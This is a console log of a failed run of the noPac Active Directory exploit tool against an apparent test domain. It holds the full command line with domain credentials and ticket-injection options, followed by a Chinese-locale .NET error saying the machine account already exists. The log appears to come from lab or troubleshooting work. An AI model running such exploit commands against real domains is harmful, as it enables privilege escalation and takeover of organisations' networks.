 C:\Users\kk\Desktop>noPac.exe -domain test1.local -user kk -pass "123QWE.." /dc dc.test1.local /mAccount demo123 /mPassw
ord Password123!  /service cifs /ptt
[+] Distinguished Name = CN=demo123,CN=Computers,DC=test1,DC=local
System.DirectoryServices.Protocols.DirectoryOperationException: 对象存在。
   在 System.DirectoryServices.Protocols.LdapConnection.ConstructResponse(Int32 messageId, LdapOperation operation, Resu
ltAll resultType, TimeSpan requestTimeOut, Boolean exceptionOnTimeOut)
   在 System.DirectoryServices.Protocols.LdapConnection.SendRequest(DirectoryRequest request, TimeSpan requestTimeout)
   在 noPac.Program.NewMachineAccount(String container, String distinguishedName, String domain, String domainController
, String machineAccount, String machinePassword, Boolean verbose, Boolean random, NetworkCredential credential)
[-] Failed to create machine account